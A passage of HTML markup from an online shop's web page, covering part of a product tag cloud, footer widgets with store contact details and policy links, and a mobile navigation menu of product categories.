<a href="https://hamzaexpress.com/product-tag/logo/" class="tag-cloud-link tag-link-859 tag-link-position-27" style="font-size: 8pt;" aria-label="Logo (2 products)">Logo</a>
<a href="https://hamzaexpress.com/product-tag/musical-light-sound-flash-drum-with-sticks/" class="tag-cloud-link tag-link-1602 tag-link-position-28" style="font-size: 8pt;" aria-label="Musical Light Sound Flash Drum with Sticks (2 products)">Musical Light Sound Flash Drum with Sticks</a>
<a href="https://hamzaexpress.com/product-tag/pc/" class="tag-cloud-link tag-link-808 tag-link-position-29" style="font-size: 8pt;" aria-label="Pc (2 products)">Pc</a>
<a href="https://hamzaexpress.com/product-tag/pepper-seeds/" class="tag-cloud-link tag-link-2423 tag-link-position-30" style="font-size: 12.4pt;" aria-label="pepper seeds (4 products)">pepper seeds</a>
<a href="https://hamzaexpress.com/product-tag/phantom-2-4ghz-quadcopter-remote-control-drone-with-camera/" class="tag-cloud-link tag-link-1552 tag-link-position-31" style="font-size: 8pt;" aria-label="Phantom 2.4Ghz Quadcopter Remote Control Drone With Camera (2 products)">Phantom 2.4Ghz Quadcopter Remote Control Drone With Camera</a>
<a href="https://hamzaexpress.com/product-tag/picture/" class="tag-cloud-link tag-link-860 tag-link-position-32" style="font-size: 8pt;" aria-label="Picture (2 products)">Picture</a>
<a href="https://hamzaexpress.com/product-tag/pizza-cheese/" class="tag-cloud-link tag-link-2389 tag-link-position-33" style="font-size: 18.4pt;" aria-label="pizza cheese (9 products)">pizza cheese</a>
<a href="https://hamzaexpress.com/product-tag/premium-rubberized-action-figure-captain-america/" class="tag-cloud-link tag-link-1619 tag-link-position-34" style="font-size: 8pt;" aria-label="Premium Rubberized Action Figure – Captain America (2 products)">Premium Rubberized Action Figure – Captain America</a>
<a href="https://hamzaexpress.com/product-tag/purge-face-masks-with-led-light/" class="tag-cloud-link tag-link-1706 tag-link-position-35" style="font-size: 8pt;" aria-label="Purge Face Masks With LED Light (2 products)">Purge Face Masks With LED Light</a>
<a href="https://hamzaexpress.com/product-tag/push-pop-it-dhamaka/" class="tag-cloud-link tag-link-1715 tag-link-position-36" style="font-size: 8pt;" aria-label="Push Pop It – Dhamaka (2 products)">Push Pop It – Dhamaka</a>
<a href="https://hamzaexpress.com/product-tag/rare-pepper-seeds/" class="tag-cloud-link tag-link-2424 tag-link-position-37" style="font-size: 10.4pt;" aria-label="rare pepper seeds (3 products)">rare pepper seeds</a>
<a href="https://hamzaexpress.com/product-tag/spiderman-costume-with-mask/" class="tag-cloud-link tag-link-1604 tag-link-position-38" style="font-size: 8pt;" aria-label="Spiderman Costume with Mask (2 products)">Spiderman Costume with Mask</a>
<a href="https://hamzaexpress.com/product-tag/sports-alloy-die-cast-model-car/" class="tag-cloud-link tag-link-1533 tag-link-position-39" style="font-size: 8pt;" aria-label="Sports Alloy Die Cast Model Car (2 products)">Sports Alloy Die Cast Model Car</a>
<a href="https://hamzaexpress.com/product-tag/squid-game-push-pop-it-bubble/" class="tag-cloud-link tag-link-1751 tag-link-position-40" style="font-size: 8pt;" aria-label="Squid Game Push Pop It Bubble (2 products)">Squid Game Push Pop It Bubble</a>
<a href="https://hamzaexpress.com/product-tag/superman-costume-for-kids/" class="tag-cloud-link tag-link-1562 tag-link-position-41" style="font-size: 8pt;" aria-label="Superman Costume For Kids (2 products)">Superman Costume For Kids</a>
<a href="https://hamzaexpress.com/product-tag/talking-repeating-with-tree-moving-wings-plastic-beak/" class="tag-cloud-link tag-link-1707 tag-link-position-42" style="font-size: 8pt;" aria-label="Talking Repeating With Tree &amp; Moving Wings &amp; Plastic Beak (2 products)">Talking Repeating With Tree &amp; Moving Wings &amp; Plastic Beak</a>
<a href="https://hamzaexpress.com/product-tag/vegetable-seeds/" class="tag-cloud-link tag-link-2422 tag-link-position-43" style="font-size: 12.4pt;" aria-label="vegetable seeds (4 products)">vegetable seeds</a>
<a href="https://hamzaexpress.com/product-tag/white-polyester-tshirt-half-sleeve-new-design/" class="tag-cloud-link tag-link-488 tag-link-position-44" style="font-size: 22pt;" aria-label="White Polyester Tshirt Half sleeve New Design (14 products)">White Polyester Tshirt Half sleeve New Design</a>
<a href="https://hamzaexpress.com/product-tag/wooden-learning-board-with-alphabet-numeric-and-shapes-blue-background/" class="tag-cloud-link tag-link-1747 tag-link-position-45" style="font-size: 8pt;" aria-label="Wooden Learning Board with Alphabet Numeric and Shapes (Blue Background) (2 products)">Wooden Learning Board with Alphabet Numeric and Shapes (Blue Background)</a></div></div><div id="meta-4" class="sidebar-box widget_meta clr"><h4 class="widget-title">Login &#038; Registration</h4>
		<ul>
			<li><a href="https://hamzaexpress.com/wp-login.php?action=register">Register</a></li>			<li><a href="https://hamzaexpress.com/wp-login.php">Log in</a></li>
			<li><a href="https://hamzaexpress.com/feed/">Entries feed</a></li>
			<li><a href="https://hamzaexpress.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


</div><!-- #content-wrap -->


        </main><!-- #main -->

        
        
        
            
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">

    
    <div id="footer-inner" class="clr">

        

<div id="footer-widgets" class="woovina-row clr hide-mobile">

	
	<div class="footer-widgets-inner">

        		<div data-elementor-type="wp-post" data-elementor-id="926" class="elementor elementor-926">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2114dcb elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2114dcb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-055f58f" data-id="055f58f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f0d009 elementor-position-top elementor-widget elementor-widget-image-box" data-id="0f0d009" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" width="59" height="41" src="https://hamzaexpress.com/wp-content/uploads/2019/11/policy-01.png" class="attachment-full size-full wp-image-1770" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Great Value</h3><p class="elementor-image-box-description">We offer competitive prices on our 100 million plus product range.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b6aaad8" data-id="b6aaad8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e15ee2e elementor-position-top elementor-widget elementor-widget-image-box" data-id="e15ee2e" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" width="59" height="44" src="https://hamzaexpress.com/wp-content/uploads/2019/11/policy-02.png" class="attachment-full size-full wp-image-1771" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Worldwide Delivery</h3><p class="elementor-image-box-description">With sites in 5 languages, we ship to over 200 countries &amp; regions.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-4451fc0" data-id="4451fc0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3702e3c elementor-position-top elementor-widget elementor-widget-image-box" data-id="3702e3c" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" width="54" height="40" src="https://hamzaexpress.com/wp-content/uploads/2019/11/policy-03.png" class="attachment-full size-full wp-image-1772" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Safe Payment</h3><p class="elementor-image-box-description">Pay with the world’s most popular and secure payment methods.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-1d992b0" data-id="1d992b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d58f10c elementor-position-top elementor-widget elementor-widget-image-box" data-id="d58f10c" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" width="49" height="54" src="https://hamzaexpress.com/wp-content/uploads/2019/11/policy-04.png" class="attachment-full size-full wp-image-1777" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Shop with Confidence</h3><p class="elementor-image-box-description">Our Buyer Protection covers your purchase from click to delivery.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-16f6d91" data-id="16f6d91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3613c34 elementor-position-top elementor-widget elementor-widget-image-box" data-id="3613c34" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" width="69" height="44" src="https://hamzaexpress.com/wp-content/uploads/2019/11/policy-05.png" class="attachment-full size-full wp-image-1774" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">24/7 Help Center</h3><p class="elementor-image-box-description">Round-the-clock assistance for a smooth shopping experience.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-a294e75" data-id="a294e75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-719df4f elementor-position-top elementor-widget elementor-widget-image-box" data-id="719df4f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" width="106" height="52" src="https://hamzaexpress.com/wp-content/uploads/2019/11/policy-06.png" class="attachment-full size-full wp-image-1776" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Shop On-The-Go</h3><p class="elementor-image-box-description"><a href="#">Download the app</a> and get the world of HamzaExpress at your fingertips.</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a8cd716 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a8cd716" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c2e3b66" data-id="c2e3b66" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69a327b elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="69a327b" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" width="200" height="190" src="https://hamzaexpress.com/wp-content/uploads/2019/11/support-ft.png" class="attachment-full size-full wp-image-2508" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Hotline Suport 24/7</h3><p class="elementor-image-box-description">Hamza Express</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-d597233 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d597233" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Address: H 44, ST 26, Arya Nagar Chaburji Lahore.</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-fbed182 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fbed182" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:contact@support.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Hamzaexpress@yahoo.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-95c5995 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="95c5995" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-598e3c0" href="https://www.facebook.com/share/1HGkzJcQSc/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5f65f24" href="#" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-google-plus elementor-repeater-item-ffd74d4" href="#" target="_blank">
						<span class="elementor-screen-only">Google-plus</span>
						<i aria-hidden="true" class="fab fa-google-plus"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-9ea20c0" href="https://www.instagram.com/hamzaexpressofficial/?igsh=MWxzNDNzMXhqYWJxNg%3D%3D#" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-93efd70" data-id="93efd70" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-97e047e elementor-widget elementor-widget-heading" data-id="97e047e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Information</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-eb583cf elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="eb583cf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Making Payments</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Delivery Options</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Buyer Protection</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Help Page</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cdd58f8" data-id="cdd58f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-46b8969 elementor-widget elementor-widget-heading" data-id="46b8969" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Customer Service</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4e90b46 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4e90b46" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Customer Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Transaction Service Agreement</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Take Our Survey</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Location &amp; Working Hours</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Our Guarantee</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text"> Track Your Order</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b58b90d" data-id="b58b90d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d6cd65 elementor-widget elementor-widget-heading" data-id="7d6cd65" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">My Account</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4882b4f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4882b4f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">My Cart</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">My Checkout</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">My Wishlist</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">My Order</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Account Details</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				<ul>
<li>© Copyright 2026 <a href="https://hamzaexpress.com">Hamza Express</a> - All Rights Reserved - Designed by <a href="#">Hamzaexpress</a>.
</li>

<li>
</li>
</ul>			</div><!-- #copyright -->

		
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->

        
    </div><!-- #footer-inner -->

    
</footer><!-- #footer -->            
        
                        
    </div><!-- #wrap -->

    
</div><!-- #outer-wrap -->



<a id="scroll-top" class="has-mobile-navbar" href="#"><span class="fa fa-angle-up"></span></a>


<div id="sidr-close">
	<a href="javascript:void(0)" class="toggle-sidr-close">
		<i class="icon icon-close"></i><span class="close-text">Quick Navigation</span>
	</a>
</div>
    
	<div id="mobile-nav" class="navigation clr">
		
		<ul class="nav nav-tabs">
			<li class="active"><a data-toggle="tab" href="#sidr-id-mobile-mainmenu">Mobile Menu</a></li>
			<li><a data-toggle="tab" href="#sidr-id-mobile-categories">Featured Categories</a></li>
		</ul>
		
		<div class="tab-content">
			<div id="mobile-mainmenu" class="tab-pane active">
				<ul id="menu-mobile-menu" class="mobile-menu dropdown-menu"><li id="menu-item-4147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4147"><a href="https://hamzaexpress.com/shop/">Shop</a></li>
<li id="menu-item-4146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4146"><a href="https://hamzaexpress.com/blog/">Blog</a></li>
<li id="menu-item-4150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4150"><a href="https://hamzaexpress.com/checkout/">My Checkout</a></li>
<li id="menu-item-5304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5304"><a href="#">My Account</a>
<ul class="sub-menu">
	<li id="menu-item-5306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5306"><a href="https://hamzaexpress.com/my-account-2/">Registration</a></li>
	<li id="menu-item-5305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5305"><a href="https://hamzaexpress.com/login/">Login</a></li>
</ul>
</li>
<li id="menu-item-4007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4007"><a href="#">Social Links</a>
<ul class="sub-menu">
	<li id="menu-item-4008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4008"><a href="https://www.facebook.com/share/1HGkzJcQSc/">Facebook</a></li>
	<li id="menu-item-4009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4009"><a href="#">Twitter</a></li>
	<li id="menu-item-4011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4011"><a href="#">Google+</a></li>
	<li id="menu-item-4010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4010"><a href="https://www.instagram.com/hamzaexpressofficial/?igsh=MWxzNDNzMXhqYWJxNg%3D%3D#">Instagram</a></li>
</ul>
</li>
<li id="menu-item-4012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4012"><a href="#">Other Links</a>
<ul class="sub-menu">
	<li id="menu-item-4153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4153"><a href="https://hamzaexpress.com/?page_id=2954">Privacy Policy</a></li>
	<li id="menu-item-4013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4013"><a href="#">Terms &#038; Conditions</a></li>
	<li id="menu-item-4014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4014"><a href="#">Refund Policy</a></li>
</ul>
</li>
<li id="menu-item-4151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4151"><a href="https://hamzaexpress.com/contact/">Contact</a></li>
</ul>			</div>
			
			<div id="mobile-categories" class="tab-pane">
				<ul id="menu-featured-categories" class="mobile-menu dropdown-menu"><li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4176"><a href="https://hamzaexpress.com/product-category/electronic-devices/">Electronic Devices</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12710"><a href="https://hamzaexpress.com/product-category/electronic-devices/printers/">Printers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4544"><a href="https://hamzaexpress.com/product-category/electronic-devices/mobiles/">Mobiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4545"><a href="https://hamzaexpress.com/product-category/electronic-devices/feature-phones/">Feature Phones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4547"><a href="https://hamzaexpress.com/product-category/electronic-devices/tablets/">Tablets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4548"><a href="https://hamzaexpress.com/product-category/electronic-devices/laptops/">Laptops</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4546"><a href="https://hamzaexpress.com/product-category/electronic-devices/desktops/">Desktops</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4549"><a href="https://hamzaexpress.com/product-category/electronic-devices/gaming-consoles/">Gaming Consoles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4550"><a href="https://hamzaexpress.com/product-category/electronic-devices/digital-cameras/">Digital Cameras</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4664"><a href="https://hamzaexpress.com/product-category/electronic-devices/action-video-cameras/">Action/ Video Cameras</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4551"><a href="https://hamzaexpress.com/product-category/electronic-devices/security-cameras/">Security Cameras</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4552"><a href="https://hamzaexpress.com/product-category/electronic-accessories/">Electronic Accessories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4553"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/">Mobile Accessories</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4665"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/phones-cases/">Phones cases</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4666"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/power-banks/">Power banks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4667"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/cable-and-converters/">Cable and Converters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4669"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/wall-chargers/">Wall Chargers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4670"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/wireless-chargers/">Wireless Chargers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4671"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/tablet-accessories/">Tablet Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4672"><a href="https://hamzaexpress.com/product-category/electronic-accessories/mobile-accessories/parts-and-tools/">Parts and Tools</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5456"><a href="https://hamzaexpress.com/product-category/electronic-accessories/camera-accessories/">Camera Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4555"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/">Audio</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4673"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/headphones-headsets/">Headphones &amp; Headsets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4674"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/home-entertainment/">Home Entertainment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4675"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/live-sounds-and-stage-equipment/">Live sounds and Stage Equipment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4676"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/portable-players/">Portable Players</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4556"><a href="https://hamzaexpress.com/product-category/electronic-accessories/wearable/">Wearable</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4677"><a href="https://hamzaexpress.com/product-category/sports-outdoors/fitness-gadgets/">Fitness Gadgets</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4557"><a href="https://hamzaexpress.com/product-category/babies-and-toys/nursery/storage-organization/">Storage &amp; Organization</a></li>
</ul>
</li>
<li class="has-megamenu has-megamenu-cl-4 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4558"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/">TV &amp; HOME APPLIANCES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4560"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/tv-accessories/">TV ACCESSORIES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4681"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/tv-accessories/tv-receivers/">TV Receivers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4682"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/tv-accessories/wall-mounts-protectors/">Wall Mounts &amp; Protectors</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4559"><a href="https://hamzaexpress.com/product-category/tv-home-appliances/home-audio/">HOME AUDIO</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4678"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/portable-players/">Portable Players</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4680"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/home-entertainment/">Home Entertainment</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4679"><a href="https://hamzaexpress.com/product-category/electronic-accessories/audio/live-sounds-and-stage-equipment/">Live sounds and Stage Equipment</a></li>
	</ul>
</li>
